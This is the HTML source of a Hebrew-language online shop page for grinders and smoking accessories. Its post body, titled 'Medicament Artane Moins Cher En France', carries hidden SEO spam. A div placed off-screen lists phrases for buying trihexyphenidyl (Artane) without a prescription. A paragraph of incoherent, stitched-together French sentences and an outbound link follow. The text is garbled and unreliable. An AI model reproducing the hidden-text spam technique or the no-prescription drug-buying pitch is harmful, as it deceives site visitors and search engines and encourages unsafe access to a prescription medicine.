gtag("config", "UA-248731661-1", {"anonymize_ip":true});
gtag("config", "G-FRKMXHCE88");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://el-grinds.com/wp-json/" /><link rel="alternate" type="application/json" href="https://el-grinds.com/wp-json/wp/v2/posts/2086" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://el-grinds.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="WooCommerce 8.2.4" />
<link rel='shortlink' href='https://el-grinds.com/?p=2086' />
<link rel="alternate" type="application/json+oembed" href="https://el-grinds.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fel-grinds.com%2Fmedicament-artane-moins-cher-en-france%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://el-grinds.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fel-grinds.com%2Fmedicament-artane-moins-cher-en-france%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.113.0" /><meta name="facebook-domain-verification" content="inkl1o0ljmwqyzfls5seetigksupay" /><style>
	
	a.glink {
    text-decoration: none;
    padding-right: 5px;
}
	
	#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a {
    background-color: #0ac6f2;
    border-radius: 0px 10px 10px 0px;
    color: #ffffff;
}
	
	html,
body{
width:100%;
overflow-x:hidden;
}
	
	.elementor-widget-text-editor p:last-child{ margin-bottom:0px;}


 /* Improved Animations Stylesheet from https://element.how/elementor-improve-entrance-animations/ , works for the 'fade' animations */

@keyframes fadeDown {
    from {
        opacity: 0;
        transform: translate3d(0,-30px,0)
    }

    to {
        opacity: 1;
        transform: none
    }
}

.elementor-element.fadeInDown {
    animation-name: fadeDown
}

@keyframes fadeLeft {
    from {
        opacity: 0;
        transform: translate3d(-30px,0,0)
    }

    to {
        opacity: 1;
        transform: none
    }
}

.elementor-element.fadeInLeft {
    animation-name: fadeLeft
}

@keyframes fadeRight {
    from {
        opacity: 0;
        transform: translate3d(30px,0,0)
    }

    to {
        opacity: 1;
        transform: none
    }
}

.elementor-element.fadeInRight {
    animation-name: fadeRight
}

@keyframes fadeUp {
    from {
        opacity: 0;
        transform: translate3d(0,30px,0)
    }

    to {
        opacity: 1;
        transform: none
    }
}

.elementor-element.fadeInUp {
    animation-name: fadeUp
}

</style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.18.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script type='text/javascript'>
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '606934427851226', url);
      </script>
    <script type='text/javascript'>fbq('init', '606934427851226', {}, {
    "agent": "wordpress-6.4.7-3.0.13"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=606934427851226&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
<style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 200px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 100px !important; } }</style><link rel="icon" href="https://el-grinds.com/wp-content/uploads/2023/07/IMG_1425-50x50.jpeg" sizes="32x32" />
<link rel="icon" href="https://el-grinds.com/wp-content/uploads/2023/07/IMG_1425.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://el-grinds.com/wp-content/uploads/2023/07/IMG_1425.jpeg" />
<meta name="msapplication-TileImage" content="https://el-grinds.com/wp-content/uploads/2023/07/IMG_1425.jpeg" />
</head>
<body class="rtl post-template-default single single-post postid-2086 single-format-standard theme-hello-elementor woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-hello-elementor wvs-show-label wvs-tooltip elementor-default elementor-kit-7">


<a class="skip-link screen-reader-text" href="#content">דלג לתוכן</a>

		<div data-elementor-type="header" data-elementor-id="87" class="elementor elementor-87 elementor-location-header" data-elementor-post-type="elementor_library">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-32ac1522 elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="32ac1522" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_effects_offset&quot;:30,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d0e9ec3 elementor-hidden-mobile" data-id="d0e9ec3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b52efe0 elementor-align-right d-buynow elementor-widget elementor-widget-button" data-id="b52efe0" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE0OCIsInRvZ2dsZSI6ZmFsc2V9">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-right">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><g>	<g>		<path d="M492,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h472c11.046,0,20-8.954,20-20S503.046,236,492,236z"></path>	</g></g><g>	<g>		<path d="M492,76H20C8.954,76,0,84.954,0,96s8.954,20,20,20h472c11.046,0,20-8.954,20-20S503.046,76,492,76z"></path>	</g></g><g>	<g>		<path d="M492,396H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h472c11.046,0,20-8.954,20-20   C512,404.954,503.046,396,492,396z"></path>	</g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>			</span>
						<span class="elementor-button-text">תפריט</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9ce87b1" data-id="9ce87b1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-21b6e0c elementor-align-right d-buynow elementor-widget elementor-widget-button" data-id="21b6e0c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE0OCIsInRvZ2dsZSI6ZmFsc2V9">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-right">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><g>	<g>		<path d="M492,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h472c11.046,0,20-8.954,20-20S503.046,236,492,236z"></path>	</g></g><g>	<g>		<path d="M492,76H20C8.954,76,0,84.954,0,96s8.954,20,20,20h472c11.046,0,20-8.954,20-20S503.046,76,492,76z"></path>	</g></g><g>	<g>		<path d="M492,396H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h472c11.046,0,20-8.954,20-20   C512,404.954,503.046,396,492,396z"></path>	</g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>			</span>
						<span class="elementor-button-text"></span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6c805c62" data-id="6c805c62" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-25228351 elementor-widget elementor-widget-image" data-id="25228351" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.18.0 - 20-12-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>													<a href="https://el-grinds.com/home">
							<img width="550" height="119" src="https://el-grinds.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-24-at-15.19.15-2.png" class="elementor-animation-wobble-horizontal attachment-large size-large wp-image-50" alt="" srcset="https://el-grinds.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-24-at-15.19.15-2.png 550w, https://el-grinds.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-24-at-15.19.15-2-300x65.png 300w" sizes="(max-width: 550px) 100vw, 550px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7b95cc6" data-id="7b95cc6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-966e00e d-cartt toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="966e00e" data-element_type="widget" data-settings="{&quot;automatically_open_cart&quot;:&quot;yes&quot;,&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://el-grinds.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-rtl.min.css">		<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8362;</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">עגלת קניות</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a7701b3 elementor-section-full_width elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="a7701b3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_effects_offset&quot;:30,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5420e35 elementor-hidden-mobile" data-id="5420e35" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ce41939 elementor-widget elementor-widget-image" data-id="ce41939" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://el-grinds.com/home">
							<img width="550" height="119" src="https://el-grinds.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-24-at-15.19.15-2.png" class="elementor-animation-wobble-horizontal attachment-large size-large wp-image-50" alt="" srcset="https://el-grinds.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-24-at-15.19.15-2.png 550w, https://el-grinds.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-24-at-15.19.15-2-300x65.png 300w" sizes="(max-width: 550px) 100vw, 550px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-803dd2a" data-id="803dd2a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b201102 123 elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="b201102" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://el-grinds.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu-rtl.min.css">			<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-text e--animation-grow">
				<ul id="menu-1-b201102" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1133"><a href="https://el-grinds.com/product-category/custom-made/" class="elementor-item">עיצוב אישי</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-288"><a href="https://el-grinds.com/product-category/bundles/" class="elementor-item"> ערכות מלאות</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3764"><a href="https://el-grinds.com/product-category/bundles/avi-johnny/" class="elementor-sub-item">אבי גוני</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-291"><a href="https://el-grinds.com/product-category/bundles/teams/" class="elementor-sub-item">קבוצות כדורגל</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-290"><a href="https://el-grinds.com/product-category/bundles/figures/" class="elementor-sub-item">דמויות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-289"><a href="https://el-grinds.com/product-category/bundles/brands/" class="elementor-sub-item"> מותגים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-767"><a href="https://el-grinds.com/product-category/bundles/specials/" class="elementor-sub-item">מיוחדים</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1102"><a href="https://el-grinds.com/product-category/small-bundles/" class="elementor-item">ערכות קטנות</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1103"><a href="https://el-grinds.com/product-category/small-bundles/clipper-tray/" class="elementor-sub-item"> מאפרה וקליפר</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1104"><a href="https://el-grinds.com/product-category/small-bundles/grinder-magash/" class="elementor-sub-item">גריינדר מגש וקליפר</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1105"><a href="https://el-grinds.com/product-category/small-bundles/grinders-puff/" class="elementor-sub-item">גריינדר שמרפף ומגש</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286"><a href="https://el-grinds.com/product-category/grinders/" class="elementor-item">  גריינדרים</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-287"><a href="https://el-grinds.com/product-category/household/" class="elementor-item">מוצרים לבית ולחדר</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-292"><a href="https://el-grinds.com/product-category/bulk/" class="elementor-item">סיטונאות</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="כפתור פתיחת תפריט" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">תפריט</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-b201102" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1133"><a href="https://el-grinds.com/product-category/custom-made/" class="elementor-item" tabindex="-1">עיצוב אישי</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-288"><a href="https://el-grinds.com/product-category/bundles/" class="elementor-item" tabindex="-1"> ערכות מלאות</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3764"><a href="https://el-grinds.com/product-category/bundles/avi-johnny/" class="elementor-sub-item" tabindex="-1">אבי גוני</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-291"><a href="https://el-grinds.com/product-category/bundles/teams/" class="elementor-sub-item" tabindex="-1">קבוצות כדורגל</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-290"><a href="https://el-grinds.com/product-category/bundles/figures/" class="elementor-sub-item" tabindex="-1">דמויות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-289"><a href="https://el-grinds.com/product-category/bundles/brands/" class="elementor-sub-item" tabindex="-1"> מותגים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-767"><a href="https://el-grinds.com/product-category/bundles/specials/" class="elementor-sub-item" tabindex="-1">מיוחדים</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1102"><a href="https://el-grinds.com/product-category/small-bundles/" class="elementor-item" tabindex="-1">ערכות קטנות</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1103"><a href="https://el-grinds.com/product-category/small-bundles/clipper-tray/" class="elementor-sub-item" tabindex="-1"> מאפרה וקליפר</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1104"><a href="https://el-grinds.com/product-category/small-bundles/grinder-magash/" class="elementor-sub-item" tabindex="-1">גריינדר מגש וקליפר</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1105"><a href="https://el-grinds.com/product-category/small-bundles/grinders-puff/" class="elementor-sub-item" tabindex="-1">גריינדר שמרפף ומגש</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286"><a href="https://el-grinds.com/product-category/grinders/" class="elementor-item" tabindex="-1">  גריינדרים</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-287"><a href="https://el-grinds.com/product-category/household/" class="elementor-item" tabindex="-1">מוצרים לבית ולחדר</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-292"><a href="https://el-grinds.com/product-category/bulk/" class="elementor-item" tabindex="-1">סיטונאות</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3337ea8" data-id="3337ea8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-af05d9b elementor-view-default elementor-widget elementor-widget-icon" data-id="af05d9b" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://el-grinds.com/my-account/">
			<svg xmlns="http://www.w3.org/2000/svg" id="Capa_1" height="512" viewBox="0 0 512 512" width="512"><path d="m166 196c0 49.626 40.374 90 90 90s90-40.374 90-90-40.374-90-90-90-90 40.374-90 90zm160 0c0 38.598-31.402 70-70 70s-70-31.402-70-70 31.402-70 70-70 70 31.402 70 70z"></path><circle cx="440" cy="92" r="10"></circle><path d="m256 512c141.904 0 256-114.927 256-256 0-46.969-12.806-92.884-37.031-132.782-2.866-4.72-9.015-6.223-13.738-3.358-4.721 2.867-6.224 9.017-3.357 13.738 22.325 36.769 34.126 79.095 34.126 122.402 0 68.428-28.771 131.896-79.476 176.683-15.436-72.809-79.996-126.683-156.524-126.683s-141.095 53.88-156.515 126.692c-50.711-44.792-79.485-108.263-79.485-176.692 0-130.131 105.869-236 236-236 52.989 0 103.031 17.115 144.716 49.496 4.361 3.388 10.644 2.598 14.032-1.763s2.599-10.644-1.763-14.032c-45.226-35.132-99.511-53.701-156.985-53.701-68.436 0-132.738 26.616-181.063 74.944-48.324 48.326-74.937 112.626-74.937 181.056 0 141.429 114.459 256 256 256zm0-186c70.697 0 129.381 51.64 138.722 121.007-40.455 29.453-88.293 44.993-138.722 44.993-50.424 0-98.256-15.542-138.711-44.996 9.328-69.366 68.006-121.004 138.711-121.004z"></path></svg>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-27bb40d" data-id="27bb40d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c36a2e5 d-cartt toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="c36a2e5" data-element_type="widget" data-settings="{&quot;automatically_open_cart&quot;:&quot;yes&quot;,&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8362;</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">עגלת קניות</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		
<main id="content" class="site-main post-2086 post type-post status-publish format-standard hentry category-uncategorized">

			<header class="page-header">
			<h1 class="entry-title">Medicament Artane Moins Cher En France</h1>		</header>
	
	<div class="page-content">
		<h2>Medicament Artane Moins Cher En France</h2>
<p></p>
<div style="position: absolute; left: -4795px; width: 1px; height: 1px; overflow: hidden;">
<h2>Commander Trihexyphenidyl Générique. Pharmacie Fontenay-sous-bois</h2>
<ul>
<li>Acheté Générique Artane Trihexyphenidyl Zürich</li>
<li>Artane Bon Marché En Ligne</li>
<li>Pharmacie Artane</li>
<li>Achat Générique Artane Trihexyphenidyl Zürich</li>
<li>Trihexyphenidyl Bas Prix</li>
<li> Artane Acheté En Ligne</li>
<li>Acheter Du Vrai Générique Artane Suisse</li>
<li>Artane Combien</li>
<li>Buy Artane Pay With Paypal</li>
<li>Buy Artane Shop</li>
<li>Artane En Ligne Suisse</li>
<li>Acheter Artane Au Luxembourg</li>
<li>Artane La Parapharmacie La Moins Cher Du Net</li>
<li>Trihexyphenidyl Moins Cher En Pharmacie</li>
<li>Trihexyphenidyl Acheter Générique</li>
<li>Artane Prix</li>
<li>Commander Artane Trihexyphenidyl Pas Cher Sans Ordonnance</li>
<li>Acheté Générique Artane Trihexyphenidyl Québec</li>
<li>Achetez Artane Trihexyphenidyl Bas Prix</li>
<li>Achetez Générique Trihexyphenidyl Norvège</li>
<li>Comment Se Procurer Du Artane</li>
<li>Achat Artane Online</li>
<li>Ou Acheter Du Trihexyphenidyl Sans Ordonnance En Suisse</li>
<li>Ou Acheter Trihexyphenidyl Sur Le Net</li>
<li>Achetez Artane Moins Cher Sans Ordonnance</li>
<li>Avis Achat Artane Internet</li>
<li>Ou Acheter Artane En France Forum</li>
<li>Ordonner Générique Artane Ottawa</li>
<li>Peut Ton Acheter Du Artane En Pharmacie Sans Ordonnance</li>
<li>Trihexyphenidyl Livraison Rapide</li>
<li>Ou Acheter Du Artane Sans Ordonnance En Suisse</li>
<li>Acheté Générique Artane Norvège</li>
<li>Vente Artane Pas Cher</li>
<li>Commander Artane Prix Le Moins Cher</li>
<li>Acheté Générique Artane Trihexyphenidyl Le Moins Cher</li>
<li>Acheté Générique Artane Le Moins Cher</li>
<li>Commander Artane Pour Femme</li>
<li>Achat Générique Artane Bas Prix</li>
<li>Achat Générique Artane Émirats Arabes Unis</li>
<li>Buy Trihexyphenidyl Real</li>
<li>Achetez Générique Artane Bon Marché</li>
<li>Acheter Du Vrai Artane À Prix Réduit</li>
<li>Acheter Du Vrai Générique Artane Trihexyphenidyl Suisse</li>
<li>Achat Artane En Pharmacie</li>
<li>Artane Le Moins Cher Générique</li>
<li>Acheté Générique Artane Israël</li>
<li>Pharmacie En Ligne Artane Sans Ordonnance</li>
<li>Trihexyphenidyl Pas Cher Avis</li>
<li>Achat Générique Artane Genève</li>
<li>Ou Acheter Du Artane Generique</li>
<li>Acheter Artane Trihexyphenidyl Bas Prix</li>
<li>Peu Coûteux Artane En Ligne</li>
<li>Artane Bon Marché Générique</li>
</ul>
<h2>Plombier très compétent. Nous utilisons des cookies pour vous garantir la meilleure expérience sur notre site.</h2>
<p>Nous le donnons ici à titre purement anecdotique. Réalisé en collaboration avec des professionnels de la santé et de la médecine, sous la direction du docteur Pierrick <a href="http://fpgvt.fr/?p=1327">fpgvt.fr</a> directeur éditorial de Santé-Médecine et du Particulier Santé, <i>Medicament Artane Moins Cher En France</i>. Chaque jour, les auteurs analysent et mettent en perspective les résultats de dizaines détudes scientifiques et médicales.  La Maladie de Crohn est une maladie. Mais ils doivent rester bien moelleux. saharaa le 282015 à 10h40 sans blague t'as pas connu SkippyAh non Bouba, je confirme . 30 août 2018 Les dons au profit dorganismes dont le siège est situé dans lUnion européenne donnent-ils droit à réduction fiscale . Ce que veut dire être féministe en 2017 Le terme &quot;féminisme&quot; porte encore aujourdhui une connotation très négative qui agit en filtre et nuit à la bonne compréhension de laction des mouvements qui sen revendiquent. Il y a t-il un moyen de les faire valoir aujourdhui. fr Capital mensuel n°336 Spécial immobilier les nouveaux medicament Artane Moins Cher En France et leur évolution à prévoir Dossier la lutte contre le gaspillage devient un vrai business Les extraits du medicament Artane Moins Cher En France choc le jour où Amazon contrôlera nos vies J'achète Capital Hors-Série n° 57 Spécial formation changer de métier. Elle est souvent bien assimilée par les personnes moyennement medicaments Artane Moins Cher En France au gluten comme cest aussi le cas de lavoine. Grâce aux progrès de la cardiologie et de la chirurgie cardiaque, la survie à lâge adulte des enfants nés avec une malformation cardiaque est excellente. Bon plan, promotion, offre spéciale, dernière minute, première minute. la route était abimee et il pleuvait. Gén. qui font plutôt rire.</p>
